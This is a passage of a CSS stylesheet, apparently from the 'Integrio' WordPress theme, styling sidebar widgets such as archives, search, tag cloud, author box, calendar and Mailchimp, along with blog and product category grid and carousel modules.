body .widget > ul > li > ul ul li {
  padding-left: 30px;
}
body .widget_archive ul, body .widget_recent_entries ul, body .widget_categories ul, body .widget_product_categories ul, body .widget_meta ul {
  margin-top: -11px;
}
body .widget_archive ul li:before, body .widget_recent_entries ul li:before, body .widget_categories ul li:before, body .widget_product_categories ul li:before, body .widget_meta ul li:before {
  display: block;
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  left: 2px;
  top: 18px;
  color: inherit;
}
body .widget_archive ul li ul li:last-child, body .widget_recent_entries ul li ul li:last-child, body .widget_categories ul li ul li:last-child, body .widget_product_categories ul li ul li:last-child, body .widget_meta ul li ul li:last-child {
  border-bottom: 0;
}
body .widget_archive ul ul, body .widget_recent_entries ul ul, body .widget_categories ul ul, body .widget_product_categories ul ul, body .widget_meta ul ul {
  margin-top: 0;
  padding: 5px 0;
}
body .widget_archive ul ul a, body .widget_recent_entries ul ul a, body .widget_categories ul ul a, body .widget_product_categories ul ul a, body .widget_meta ul ul a {
  font-size: 16px;
  color: #939393;
  padding: 0;
}
body .widget_archive ul ul li:before, body .widget_recent_entries ul ul li:before, body .widget_categories ul ul li:before, body .widget_product_categories ul ul li:before, body .widget_meta ul ul li:before {
  top: 25px;
}
body .widget_archive ul ul li:after, body .widget_recent_entries ul ul li:after, body .widget_categories ul ul li:after, body .widget_product_categories ul ul li:after, body .widget_meta ul ul li:after {
  display: none;
}
body .widget_archive > ul > li > ul, body .widget_recent_entries > ul > li > ul, body .widget_categories > ul > li > ul, body .widget_product_categories > ul > li > ul, body .widget_meta > ul > li > ul {
  margin-top: -3px;
}
body .widget_archive > ul > li:last-child > ul, body .widget_recent_entries > ul > li:last-child > ul, body .widget_categories > ul > li:last-child > ul, body .widget_product_categories > ul > li:last-child > ul, body .widget_meta > ul > li:last-child > ul {
  padding-bottom: 0;
  margin-bottom: -8px;
}
body .widget_categories ul li li, body .widget_product_categories ul li li {
  padding-top: 0;
}
body .widget_categories ul li, body .widget_product_categories ul li, body .widget_meta ul li, body .widget_archive ul li {
  padding-left: 0;
  transition: all 0.3s ease;
}
body .widget_categories ul li img, body .widget_product_categories ul li img, body .widget_meta ul li img, body .widget_archive ul li img {
  max-width: 40px;
  margin-right: 15px;
  vertical-align: middle;
  margin-top: -4px;
}
body .widget_categories ul li .post_count, body .widget_categories ul li .count, body .widget_product_categories ul li .post_count, body .widget_product_categories ul li .count, body .widget_meta ul li .post_count, body .widget_meta ul li .count, body .widget_archive ul li .post_count, body .widget_archive ul li .count {
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  box-sizing: border-box;
  color: #a5a5a5;
  transition: all 0.3s ease;
  display: inline-block;
  margin-left: 2px;
}
body .widget_categories ul li ul li .post_count, body .widget_categories ul li ul li .count, body .widget_product_categories ul li ul li .post_count, body .widget_product_categories ul li ul li .count, body .widget_meta ul li ul li .post_count, body .widget_meta ul li ul li .count, body .widget_archive ul li ul li .post_count, body .widget_archive ul li ul li .count {
  top: 0;
}
body .widget_categories ul li ul li img, body .widget_product_categories ul li ul li img, body .widget_meta ul li ul li img, body .widget_archive ul li ul li img {
  display: none;
}
body .widget_categories ul li:before, body .widget_product_categories ul li:before, body .widget_meta ul li:before, body .widget_archive ul li:before {
  display: none;
}
body .widget_categories ul li ul li:last-child, body .widget_product_categories ul li ul li:last-child, body .widget_meta ul li ul li:last-child, body .widget_archive ul li ul li:last-child {
  padding-bottom: 0;
}
body .widget_categories ul li ul li:after, body .widget_product_categories ul li ul li:after, body .widget_meta ul li ul li:after, body .widget_archive ul li ul li:after {
  bottom: initial;
  top: 0;
}
body .widget_categories a, body .widget_product_categories a, body .widget_meta a, body .widget_archive a {
  text-transform: capitalize;
  padding-right: 0;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding: 2px 0;
  position: relative;
}
body .widget_comments > ul > li:before, body .widget_meta > ul > li:before, body .widget_archive > ul > li:before, body .widget_recent_comments > ul > li:before, body .widget_recent_entries > ul > li:before {
  content: "\f113";
  position: relative;
  z-index: 1;
  font-family: "flaticon";
  top: 0;
  width: auto;
  height: auto;
  font-weight: 300;
  font-size: 20px;
  display: inline-block !important;
  vertical-align: baseline;
  background-color: transparent !important;
  margin-right: 15px;
  color: #939393;
}
body .widget_categories ul li, body .widget_product_categories ul li {
  padding-left: 15px;
}
body .widget_categories a:after, body .widget_product_categories a:after {
  content: "";
  display: block;
  position: absolute;
  height: 4px;
  width: 4px;
  top: 50%;
  left: -15px;
  margin-top: -2px;
  transition: all 0.3s ease;
  background: #d3d3d3;
}
body .widget_meta > ul > li:before {
  content: "\f172";
}
body .widget_archive > ul > li:before {
  content: "\f14a";
}
body .widget_recent_comments > ul > li:before {
  content: "\f113";
}
body .widget_recent_entries > ul > li:before {
  content: "\f111";
}
body .widget_recent_entries ul li {
  padding: 3px 0 3px 0;
}
body .widget_recent_entries ul li .post-date {
  font-size: 0.8em;
  float: right;
}
body .widget_recent_entries ul li:before {
  display: none;
}
body .widget_recent_entries ul li:after {
  content: "";
  clear: both;
  display: table;
}
body .widget_pages ul {
  margin-top: -11px;
}
body .widget_pages ul ul {
  margin-top: 0;
}
body .widget_recent_comments ul li, body .widget_pages ul li {
  padding: 3px 0;
}
body .widget_rss .widget-title > a {
  font-size: 20px;
  line-height: 1.4;
  text-align: center;
  font-weight: 500;
  margin-bottom: 12px;
  padding-bottom: 12px;
  position: relative;
  text-transform: capitalize;
  letter-spacing: 0.01em;
}
body .widget_rss .widget-title > a img {
  display: none;
}
body .widget_rss ul li {
  padding: 40px 0 0 0;
}
body .widget_rss ul li:first-child {
  padding-top: 0;
}
body .widget_rss ul li .rsswidget {
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  display: inline-block;
}
body .widget_rss ul li .rss-date {
  font-size: 16px;
  display: block;
  font-style: normal;
  line-height: 1.5;
  margin: 0 0 20px;
}
body .widget_rss ul li .rssSummary {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 15px;
}
body .widget_rss ul li cite {
  display: block;
  position: relative;
  margin-top: 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  text-transform: capitalize;
  color: #7e7e7e;
}
body .widget_rss ul li cite:before {
  content: "–";
  margin-right: 5px;
}
body .widget .select__field:before {
  line-height: 48px;
}
body .widget .select__field:before {
  display: none;
}
body .widget select {
  border-radius: 0;
  width: 100%;
  height: 48px;
}
body .widget select:focus, body .widget select:active {
  border-color: #d2d2d2;
}

.wp-block-archives-dropdown {
  display: inline-block;
  position: relative;
}
.wp-block-archives-dropdown select {
  border-radius: 0;
  height: 48px;
  min-width: 270px;
}
.wp-block-archives-dropdown select:focus, .wp-block-archives-dropdown select:active {
  border-color: #d2d2d2;
}

ul.wp-block-archives.wp-block-archives-list li {
  padding-left: 0;
}
ul.wp-block-archives.wp-block-archives-list li:before {
  content: "\f14a";
  position: relative;
  z-index: 1;
  font-family: "flaticon";
  top: 0;
  width: auto;
  height: auto;
  font-weight: 300;
  font-size: 20px;
  display: inline-block !important;
  vertical-align: baseline;
  background-color: transparent !important;
  margin-right: 15px;
  color: #939393;
}
ul.wp-block-archives.wp-block-archives-list li a {
  text-transform: capitalize;
  padding-right: 0;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding: 2px 0;
  position: relative;
}

ul.wp-block-latest-posts li {
  padding-left: 0;
}
ul.wp-block-latest-posts li:before {
  content: "\f111";
  position: relative;
  z-index: 1;
  font-family: "flaticon";
  top: 0;
  width: auto;
  height: auto;
  font-weight: 300;
  font-size: 20px;
  display: inline-block !important;
  vertical-align: baseline;
  background-color: transparent !important;
  margin-right: 15px;
  color: #939393 !important;
}
ul.wp-block-latest-posts li a {
  color: inherit;
}

ul.wp-block-categories.wp-block-categories-list li {
  padding-left: 0;
}
ul.wp-block-categories.wp-block-categories-list li:before {
  display: none;
}
ul.wp-block-categories.wp-block-categories-list li a {
  text-transform: capitalize;
  padding-right: 0;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding: 2px 0;
  position: relative;
}
ul.wp-block-categories.wp-block-categories-list li a:after {
  content: "";
  display: block;
  position: absolute;
  height: 4px;
  width: 4px;
  top: 50%;
  left: -15px;
  margin-top: -2px;
  transition: all 0.3s ease;
  background: #d3d3d3;
}
ul.wp-block-categories.wp-block-categories-list li .post_count {
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  box-sizing: border-box;
  color: #a5a5a5;
  transition: all 0.3s ease;
  display: inline-block;
  margin-left: 2px;
}
ul.wp-block-categories.wp-block-categories-list > li li {
  line-height: 30px;
  padding-left: 40px;
}
ul.wp-block-categories.wp-block-categories-list > li li a {
  font-size: 16px;
}
ul.wp-block-categories.wp-block-categories-list ul {
  padding: 5px 0;
}

/* ==================== #Search ==================== */
body .widget_search:not(:first-child),
body .widget_product_search:not(:first-child) {
  padding-top: 30px;
}
body .widget_search .search-form, body .widget_search .woocommerce-product-search,
body .widget_product_search .search-form,
body .widget_product_search .woocommerce-product-search {
  position: relative;
  z-index: 1;
}
body .widget_search .search-form .search-field, body .widget_search .woocommerce-product-search .search-field,
body .widget_product_search .search-form .search-field,
body .widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  height: 50px;
  padding: 0px 50px 0 20px;
  border: 0;
  outline: none;
  font-weight: 400;
  background: #f6f6f6;
  overflow: hidden;
  margin-bottom: 0;
  color: #232323;
  border-radius: 5px;
  border: 1px solid #f6f6f6;
}
body .widget_search .search-form .search-field::placeholder, body .widget_search .woocommerce-product-search .search-field::placeholder,
body .widget_product_search .search-form .search-field::placeholder,
body .widget_product_search .woocommerce-product-search .search-field::placeholder {
  font-size: 16px;
  font-weight: 400;
  transition: all 0.5s;
  color: #232323 !important;
}
body .widget_search .search-form .search-field:focus::placeholder, body .widget_search .woocommerce-product-search .search-field:focus::placeholder,
body .widget_product_search .search-form .search-field:focus::placeholder,
body .widget_product_search .woocommerce-product-search .search-field:focus::placeholder {
  opacity: 0;
}
body .widget_search .search-form .search-field:focus, body .widget_search .search-form .search-field :active, body .widget_search .woocommerce-product-search .search-field:focus, body .widget_search .woocommerce-product-search .search-field :active,
body .widget_product_search .search-form .search-field:focus,
body .widget_product_search .search-form .search-field :active,
body .widget_product_search .woocommerce-product-search .search-field:focus,
body .widget_product_search .woocommerce-product-search .search-field :active {
  border-color: #d2d2d2;
}
body .widget_search .search-form .search-button,
body .widget_search .search-form button[type=submit], body .widget_search .search-form:after, body .widget_search .woocommerce-product-search .search-button,
body .widget_search .woocommerce-product-search button[type=submit], body .widget_search .woocommerce-product-search:after,
body .widget_product_search .search-form .search-button,
body .widget_product_search .search-form button[type=submit],
body .widget_product_search .search-form:after,
body .widget_product_search .woocommerce-product-search .search-button,
body .widget_product_search .woocommerce-product-search button[type=submit],
body .widget_product_search .woocommerce-product-search:after {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 20px;
  width: 25px;
  height: 46px;
  font-size: 0;
  text-align: center;
  opacity: 0;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
body .widget_search .search-form .search-button, body .widget_search .woocommerce-product-search .search-button,
body .widget_product_search .search-form .search-button,
body .widget_product_search .woocommerce-product-search .search-button {
  z-index: 2;
}
body .widget_search .search-form:after, body .widget_search .woocommerce-product-search:after,
body .widget_product_search .search-form:after,
body .widget_product_search .woocommerce-product-search:after {
  content: "";
  background: url(../img/icons/search/search.svg);
  line-height: 0;
  font-size: 0;
  display: block;
  transform: translate(0, 0);
  opacity: 1;
  transition: all 0.4s;
  right: 20px;
  width: 24px;
  height: 24px;
  top: 50%;
  margin-top: -10px;
  background: #232323;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask-size: cover;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  -webkit-mask-size: cover;
}

/* ==================== #Recent Posts ==================== */
body .widget_wgl_posts .recent-posts-widget {
  padding: 0;
  margin-top: 18px;
}
body .widget_wgl_posts .recent-posts-widget li {
  padding: 0;
  line-height: inherit;
}
body .widget_wgl_posts .recent-posts-widget li img {
  float: left;
  max-width: 70px;
  border-radius: 5px;
}
body .widget_wgl_posts .recent-posts-widget li:after {
  content: "";
  clear: both;
  position: relative;
  display: table;
  height: 0;
}
body .widget_wgl_posts .recent-posts-widget li:not(:first-child) {
  margin-top: 30px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper {
  overflow: hidden;
  margin-right: 30px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper,
body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper {
  float: left;
}
body .widget_wgl_posts .recent-posts-widget .with_image .recent-posts-content_wrapper {
  width: calc(100% - 100px);
}
body .widget_wgl_posts .recent-posts-widget .meta-wrapper span {
  line-height: 1;
  margin-top: 10px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper {
  width: calc(100% - 20px);
}
body .widget_wgl_posts .recent-posts-widget .post_title {
  font-size: 16px;
  line-height: 24px;
}
body .widget_wgl_posts .recent-posts-widget .post_title a {
  font-weight: 700;
}
body .widget_wgl_posts .recent-posts-widget .counter_posts {
  font-size: 16px;
  font-weight: 500;
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 24px;
  text-align: center;
  border: 3px solid #fafafa;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  margin-left: -13px;
  margin-top: -15px;
}
body .widget_postshero .with_image .recent-posts-content {
  height: 240px;
  position: relative;
}
body .widget_postshero .post_title {
  font-size: 22px;
}
body .widget_postshero .post_title a:hover {
  opacity: 0.8;
}
body .widget_postshero .meta-wrapper {
  background: rgba(18, 19, 20, 0.4);
  color: #ffffff;
  font-size: 12px;
  display: flex;
  align-self: flex-start;
  padding: 0 10px;
}
body .widget_postshero .post_cat a {
  color: #ffffff;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 3px 10px;
}
body .widget_postshero .post_cat a:hover {
  background: rgba(18, 19, 20, 0.4);
}
body .widget_postshero .meta-data:before {
  content: "\f148";
  font-family: "Flaticon";
  font-size: 12px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 7px;
  color: #ffffff;
}
body .widget_postshero li {
  padding: 0 !important;
  line-height: inherit;
}
body .widget_postshero li:not(:last-child) {
  margin-bottom: 30px;
}
body .widget_postshero li:after {
  display: none;
}
body .widget_postshero li.with_image .recent-posts-content_wrapper {
  position: absolute;
  z-index: 1;
  bottom: 0;
  width: 100%;
  height: 100%;
  padding: 20px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:before, body .widget_postshero li.with_image .recent-posts-image_wrapper:after {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:before {
  background: linear-gradient(to top, #000020 0, rgba(0, 0, 0, 0) 60%);
  opacity: 0.4;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:after {
  background: #000020;
  opacity: 0;
}
body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:before {
  opacity: 0;
}
body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:after {
  opacity: 0.4;
}
body .widget_postshero li.with_image .post_cat {
  position: absolute;
  z-index: 1;
  top: 20px;
  left: 20px;
  line-height: 1;
}
body .widget_postshero li.with_image .post_title {
  margin-bottom: 15px;
}
body .widget_postshero li.with_image .post_title a {
  color: #ffffff;
  font-weight: 500;
}

/* ==================== #Tagcloud ==================== */
.tagcloud {
  font-size: 0;
  line-height: 0;
  margin-bottom: -10px;
}
.tagcloud a {
  position: relative;
  z-index: 1;
  display: inline-block;
  font-size: 13px !important;
  line-height: 28px;
  font-weight: 400;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 0 12px;
  background: #f7f7f7;
  transition: all 0.4s;
  text-transform: lowercase;
  border-radius: 3px;
}
.tagcloud a:hover {
  color: #ffffff;
}

/* ==================== #Navigation Menu ==================== */
body .widget_nav_menu .menu-main-container {
  margin-top: -11px;
}
body .widget_nav_menu > div > ul > li > a:before, body .widget_nav_menu > div > ul > li > a:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: currentColor;
}
body .widget_nav_menu > div > ul > li > a:before {
  width: 9px;
  height: 1px;
  left: 0;
  top: 17px;
}
body .widget_nav_menu > div > ul > li > a:after {
  width: 1px;
  height: 9px;
  left: 4px;
  top: 13px;
}
body .widget_nav_menu ul.menu li {
  padding-left: 16px;
}
body .widget_nav_menu ul.menu > li > a {
  display: block;
}
body .widget_nav_menu ul.menu .sub-menu > li:last-child:after {
  display: none;
}
body .widget_nav_menu ul.menu > .menu-item-has-children .sub-menu .menu-item-has-children {
  padding-bottom: 0;
}
body .widget_nav_menu ul.menu > .menu-item-has-children .sub-menu .menu-item-has-children > a {
  display: block;
}

/* ==================== #Author ==================== */
.integrio_author-widget {
  margin-bottom: 30px;
}

.author-widget_wrapper {
  background-position: center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 0 20px;
}
.author-widget_wrapper > * + .author-widget_social {
  margin-top: 18px;
}
.author-widget_img-wrapper {
  margin-bottom: 20px;
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 190px;
  height: 190px;
}
.author-widget_img-wrapper img {
  border-radius: 50%;
}
.author-widget_title {
  font-size: 24px;
  line-height: 24px;
  font-weight: 700;
  margin-bottom: 17px;
  color: #232323;
}
.author-widget_text {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 18px;
}
.author-widget_social a {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 30px;
  height: 30px;
  line-height: 28px;
  font-size: 13px;
  text-align: center;
  transition: 0.5s;
  border-radius: 5px;
  border: 1px solid;
}
.author-widget_social a.fa-facebook {
  background-color: #3b5998;
  border-color: #3b5998;
  color: #ffffff;
}
.author-widget_social a.fa-twitter {
  background-color: #1da1f2;
  border-color: #1da1f2;
  color: #ffffff;
}
.author-widget_social a.fa-linkedin, .author-widget_social a.fa-linkedin-square {
  background-color: #007bb5;
  border-color: #007bb5;
  color: #ffffff;
}
.author-widget_social a.fa-pinterest, .author-widget_social a.fa-pinterest-p {
  background-color: #bd081c;
  border-color: #bd081c;
  color: #ffffff;
}
.author-widget_social a.fa-instagram {
  background-color: #c32aa3;
  border-color: #c32aa3;
  color: #ffffff;
}
.author-widget_social a.fa-google {
  background-color: #db4437;
  border-color: #db4437;
  color: #ffffff;
}
.author-widget_social a.fa-facebook:hover {
  color: #3b5998;
  background-color: transparent;
}
.author-widget_social a.fa-google:hover {
  color: #db4437;
  background-color: transparent;
}
.author-widget_social a.fa-twitter:hover {
  color: #1da1f2;
  background-color: transparent;
}
.author-widget_social a.fa-pinterest:hover, .author-widget_social a.fa-pinterest-p:hover {
  color: #bd081c;
  background-color: transparent;
}
.author-widget_social a.fa-linkedin:hover {
  color: #007bb5;
  background-color: transparent;
}
.author-widget_social a.fa-instagram:hover {
  color: #c32aa3;
  background-color: transparent;
}
.author-widget_social a:hover {
  transform: translateY(-5px);
}
.author-widget_social-link {
  margin: 0 5px;
}
.author-widget_img_sign-wrapper {
  width: 142px;
  margin-bottom: 10px;
}

/* ==================== #Text Widget ==================== */
.textwidget p:last-child {
  margin-bottom: 0;
}

/* ==================== #Banner ==================== */
.widget.integrio_widget.integrio_banner-widget {
  display: block;
  max-width: 370px;
  margin-top: 50px;
  border-radius: 5px;
  padding: 40px 0 54px;
  text-align: center;
  background-size: cover;
  background-position: center center;
}
.widget.integrio_widget.integrio_banner-widget.without_logotype {
  padding-top: 114px;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_img-wrapper {
  display: block;
  margin: 0 auto 22px;
  text-align: center;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_text_sub {
  font-size: 22px;
  margin-bottom: 7px;
  font-weight: 400;
  color: #ffffff;
  line-height: 30px;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_text {
  margin-bottom: 30px;
  padding: 0 26px;
  font-size: 21px;
  line-height: 36px;
  font-weight: 400;
  color: #ffffff;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_text_bg {
  position: relative;
  z-index: -1;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 900;
  color: #fffefe;
  text-transform: uppercase;
  text-align: center;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_button {
  display: inline-block;
  padding: 8px 30px;
  border-radius: 5px;
  font-weight: 700;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_button:after {
  border-color: currentColor;
}

/* ==================== #Gallery ==================== */
body .widget_media_gallery .gallery {
  margin: -5px !important;
}
body .widget_media_gallery .gallery-item {
  margin: 0 !important;
}
body .widget_media_gallery .gallery-item .gallery-icon {
  margin: 5px;
  position: relative;
  z-index: 1;
}
body .widget_media_gallery .gallery-item .gallery-icon > a {
  display: block;
}
body .widget_media_gallery .gallery-item .gallery-icon a:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  transition: opacity 0.4s;
  background: #ffffff;
  border-radius: inherit;
}
body .widget_media_gallery .gallery-item .gallery-icon a:hover:before {
  opacity: 0.6;
}
body .widget_media_gallery .gallery-item img {
  border: 0 !important;
  border-radius: 5px;
}
body .widget_media_gallery .gallery .gallery-caption {
  display: none;
}

/* ==================== #Calendar ==================== */
body .widget_calendar .calendar_wrap {
  width: 100%;
  max-width: 370px;
  margin-bottom: 10px;
}
body .widget_calendar .calendar_wrap table td {
  font-size: 14px;
  padding: 4px 0px;
  position: relative;
  z-index: 1;
  text-align: center;
}
body .widget_calendar .calendar_wrap table td > a {
  display: inline-block;
  width: 100%;
  height: 100%;
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table td#today {
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table tr {
  border: 0;
}
body .widget_calendar .calendar_wrap table th {
  padding: 5px 0px;
  text-align: center;
}
body .widget_calendar .calendar_wrap table caption {
  font-size: 18px;
  padding: 7px;
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table tfoot {
  display: none;
}
body .widget_calendar .calendar_wrap table td#today:before,
body .widget_calendar .calendar_wrap tbody td > a:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.footer .calendar_wrap tbody,
.footer .calendar_wrap td#today {
  color: inherit;
}

/* ==================== #Mailchimp ==================== */
.widget-mailchimp .mc4wp-form-fields input[type=submit] {
  padding: 7px 15px;
  height: 45px;
  width: 100%;
  font-weight: 600;
}
.widget-mailchimp .mc4wp-form-fields input[type=email] {
  text-align: center;
  margin-bottom: 10px;
  width: 100%;
}
.widget-mailchimp .mc4wp-alert p {
  text-align: center;
}

/* ==================== ##Blog Categories ==================== */
.integrio_module_cats {
  text-align: center;
  margin-left: -15px;
  margin-right: -15px;
}
.integrio_module_cats.items-1 .cats_item-wrap {
  width: 100%;
}
.integrio_module_cats.items-1 .cats_item-wrap:nth-child(2) {
  clear: left;
}
.integrio_module_cats.items-1 .cats_item-wrap:nth-child(n+3) {
  clear: left;
}
.integrio_module_cats.items-2 .cats_item-wrap {
  width: 50%;
}
.integrio_module_cats.items-2 .cats_item-wrap:nth-child(3) {
  clear: left;
}
.integrio_module_cats.items-2 .cats_item-wrap:nth-child(2n+5) {
  clear: left;
}
.integrio_module_cats.items-3 .cats_item-wrap {
  width: 33.33333%;
}
.integrio_module_cats.items-3 .cats_item-wrap:nth-child(4) {
  clear: left;
}
.integrio_module_cats.items-3 .cats_item-wrap:nth-child(3n+7) {
  clear: left;
}
.integrio_module_cats.items-4 .cats_item-wrap {
  width: 25%;
}
.integrio_module_cats.items-4 .cats_item-wrap:nth-child(5) {
  clear: left;
}
.integrio_module_cats.items-4 .cats_item-wrap:nth-child(4n+9) {
  clear: left;
}
.integrio_module_cats.items-5 .cats_item-wrap {
  width: 20%;
}
.integrio_module_cats.items-5 .cats_item-wrap:nth-child(6) {
  clear: left;
}
.integrio_module_cats.items-5 .cats_item-wrap:nth-child(5n+11) {
  clear: left;
}
.integrio_module_cats.items-6 .cats_item-wrap {
  width: 16.66666%;
}
.integrio_module_cats.items-6 .cats_item-wrap:nth-child(7) {
  clear: left;
}
.integrio_module_cats.items-6 .cats_item-wrap:nth-child(6n+13) {
  clear: left;
}
.integrio_module_cats .cats_item {
  position: relative;
  z-index: 1;
  background-size: cover;
  background-position: center;
  height: 350px;
  background-color: #313131;
}
.integrio_module_cats .cats_item:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #313131;
  opacity: 0;
  transition: all 0.5s;
}
.integrio_module_cats .cats_item-wrap {
  padding: 0 15px 30px;
  float: left;
}
.integrio_module_cats .cats_item-link {
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.integrio_module_cats .cats_item-title {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}
.integrio_module_cats .cats_item-count {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  font-size: 14px;
  color: #ffffff;
  padding: 3px 20px;
  transform: translate(-50%, 50%);
}
.integrio_module_cats .cats_item-image + .cats_item-title {
  margin-top: 7px;
}
.integrio_module_cats .cats_item:hover:before {
  opacity: 0.4;
}
.integrio_module_cats .integrio_module_carousel .slick-prev {
  left: 10px;
}
.integrio_module_cats .integrio_module_carousel .slick-next {
  right: 10px;
}
.integrio_module_cats .integrio_module_carousel:hover .slick-prev {
  left: 20px;
}
.integrio_module_cats .integrio_module_carousel:hover .slick-next {
  right: 20px;
}

/* ==================== ##Products Special Categories ==================== */
.integrio_module_products_special_cats {
  text-align: center;
  margin-left: -15px;
  margin-right: -15px;
}
.integrio_module_products_special_cats.display-carousel {
  margin-left: 0;
  margin-right: 0;
}
.integrio_module_products_special_cats .product_special_cats-wrap {
  padding: 0 45px;
  float: left;
  width: 540px;
}
.integrio_module_products_special_cats .product_special_cats-wrap.top_info .product_special_cats-title {
  margin-bottom: 30px;
  margin-top: -6px;
}
.integrio_module_products_special_cats .product_special_cats-wrap.bottom_info .product_special_cats-title {
  margin-top: 30px;
}
.integrio_module_products_special_cats .product_special_cats-link {
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.integrio_module_products_special_cats .product_special_cats-link:hover .product_special_cats-image {
  transform: translate(20px, 20px);
}
.integrio_module_products_special_cats .product_special_cats-title {
  font-weight: 600;
}
.integrio_module_products_special_cats .product_special_cats-image_wrap {
  position: relative;
  z-index: 1;
}
.integrio_module_products_special_cats .product_special_cats-image_wrap:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border: 1px solid;
  box-sizing: border-box;
}
.integrio_module_products_special_cats .product_special_cats-image {
  transition: all 0.5s;
}
.integrio_module_products_special_cats .product_special_cats-count {
  font-size: 28px;
  font-weight: 400;
  color: #c1c1c1;
}
.integrio_module_products_special_cats .integrio_module_carousel .slick-prev {
  left: 10px;
}
.integrio_module_products_special_cats .integrio_module_carousel .slick-next {
  right: 10px;
}
.integrio_module_products_special_cats .integrio_module_carousel:hover .slick-prev {
  left: 30px;
}
.integrio_module_products_special_cats .integrio_module_carousel:hover .slick-next {
  right: 30px;
}
.integrio_module_products_special_cats .integrio_module_carousel .integrio_carousel_slick {
  padding-bottom: 20px;
}

/* ==================== ##Products Special Categories ==================== */
.integrio_module_custom_image_cats {
  text-align: center;
  position: relative;
}
.integrio_module_custom_image_cats .wgl_col-1-5:nth-child(5n+1) {
  clear: left;
}
.integrio_module_custom_image_cats .wgl_col-1-6:nth-child(6n+1) {
  clear: left;
}
.integrio_module_custom_image_cats .wgl_col-6:nth-child(2n+1) {
  clear: left;
}
.integrio_module_custom_image_cats .wgl_col-4:nth-child(3n+1) {
  clear: left;
}
.integrio_module_custom_image_cats .wgl_col-3:nth-child(4n+1) {
  clear: left;
}
.integrio_module_custom_image_cats .product_cats_custom_image {
  transition: all 0.45s ease;
}
.integrio_module_custom_image_cats .product_cats_custom_image .product_cats-link {
  padding-top: 15px;
  padding-bottom: 24px;
  position: relative;
  display: block;
  transition: all 0.45s ease;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
}
.integrio_module_custom_image_cats .product_cats_custom_image .product_cats-link img {
  transition: all 0.45s ease;
}
.integrio_module_custom_image_cats .product_cats_custom_image .product_cats-link:hover img {
  transform: scale(1.06);
}
.integrio_module_custom_image_cats .product_cats-image_wrap {
  margin-bottom: 34px;
}
.integrio_module_custom_image_cats .product_cats-title {
  font-size: 36px;
  font-weight: 600;
  line-height: 42px;
  margin-bottom: 2px;
}
.integrio_module_custom_image_cats .product_cats-count {
  font-size: 16px;
  color: #9a9a9a;
}
.integrio_module_custom_image_cats.grid_display {
  display: flex;
  flex-wrap: wrap;
}
.integrio_module_custom_image_cats .integrio_module_carousel .slick-arrow {
  display: none !important;
}
.integrio_module_custom_image_cats .integrio_module_carousel .slick-track {
  display: flex;
}
.integrio_module_custom_image_cats .integrio_module_carousel .slick-track .slick-slide {
  display: flex;
  height: auto;
  align-items: center;
  justify-content: center;
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow {
  display: block;
  position: absolute;
  z-index: 100;
  top: 50%;
  margin: 0;
  border: unset;
  border-radius: unset;
  padding: 0;
  text-align: center;
  font-size: 0;
  font-weight: 400;
